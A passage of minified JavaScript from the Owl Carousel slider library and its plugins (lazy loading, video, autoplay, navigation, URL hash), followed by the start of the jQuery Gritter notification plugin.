b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=this._items.length,f=c?0:this._clones.length;return!a.isNumeric(b)||1>e?b=d:(0>b||b>=e+f)&&(b=((b-f/2)%e+e)%e+f/2),b},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c=this.settings,d=this._coordinates.length,e=Math.abs(this._coordinates[d-1])-this._width,f=-1;if(c.loop)d=this._clones.length/2+this._items.length-1;else if(c.autoWidth||c.merge)for(;d-f>1;)Math.abs(this._coordinates[b=d+f>>1])<e?f=b:d=b;else d=c.center?this._items.length-1:this._items.length-c.items;return a&&(d-=this._clones.length/2),Math.max(d,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(0>e),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&i>=d-e&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f)),h),f++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c);heights=[],maxheight=0,a.each(d,function(b,c){heights.push(a(c).height())}),maxheight=Math.max.apply(null,heights),this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="http://www.youtube.com/embed/'+f.id+"?autoplay=1&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type&&(c='<iframe src="http://player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name&&(this._core.settings.autoplay?this.play():this.stop())},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){
this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(d,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._interval=b.setInterval(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout))},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearInterval(this._interval),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;e>a;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):0>b&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){return g[b]!==d?(e=c?b:!0,!1):void 0}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);(function(b){b.gritter={};b.gritter.options={position:"",class_name:"",fade_in_speed:"medium",fade_out_speed:1000,time:6000};b.gritter.add=function(f){try{return a.add(f||{})}catch(d){var c="Gritter Error: "+d;(typeof(console)!="undefined"&&console.error)?console.error(c,f):alert(c)}};b.gritter.remove=function(d,c){a.removeSpecific(d,c||{})};b.gritter.removeAll=function(c){a.stop(c||{})};var a={position:"",fade_in_speed:"",fade_out_speed:"",time:"",_custom_timer:0,_item_count:0,_is_setup:0,_tpl_close:'<a class="gritter-close" href="#" tabindex="1">Close Notification</a>',_tpl_title:'<span class="gritter-title">[[title]]</span>',_tpl_item:'<div id="gritter-item-[[number]]" class="gritter-item-wrapper [[item_class]]" style="display:none" role="alert"><div class="gritter-top"></div><div class="gritter-item">[[close]][[image]]<div class="[[class_name]]">[[title]]<p>[[text]]</p></div><div style="clear:both"></div></div><div class="gritter-bottom"></div></div>',_tpl_wrap:'<div id="gritter-notice-wrapper"></div>',add:function(g){if(typeof(g)=="string"){g={text:g}}if(g.text===null){throw'You must supply "text" parameter.'}if(!this._is_setup){this._runSetup()}var k=g.title,n=g.text,e=g.image||"",l=g.sticky||false,m=g.class_name||b.gritter.options.class_name,j=b.gritter.options.position,d=g.time||"";this._verifyWrapper();this._item_count++;var f=this._item_count,i=this._tpl_item;b(["before_open","after_open","before_close","after_close"]).each(function(p,q){a["_"+q+"_"+f]=(b.isFunction(g[q]))?g[q]:function(){}});this._custom_timer=0;if(d){this._custom_timer=d}var c=(e!="")?'<img src="'+e+'" class="gritter-image" />':"",h=(e!="")?"gritter-with-image":"gritter-without-image";if(k){k=this._str_replace("[[title]]",k,this._tpl_title)}else{k=""}i=this._str_replace(["[[title]]","[[text]]","[[close]]","[[image]]","[[number]]","[[class_name]]","[[item_class]]"],[k,n,this._tpl_close,c,this._item_count,h,m],i);if(this["_before_open_"+f]()===false){return false}b("#gritter-notice-wrapper").addClass(j).append(i);var o=b("#gritter-item-"+this._item_count);o.fadeIn(this.fade_in_speed,function(){a["_after_open_"+f](b(this))});if(!l){this._setFadeTimer(o,f)}b(o).bind("mouseenter mouseleave",function(p){if(p.type=="mouseenter"){if(!l){a._restoreItemIfFading(b(this),f)}}else{if(!l){a._setFadeTimer(b(this),f)}}a._hoverState(b(this),p.type)});b(o).find(".gritter-close").click(function(){a.removeSpecific(f,{},null,true);return false;});return 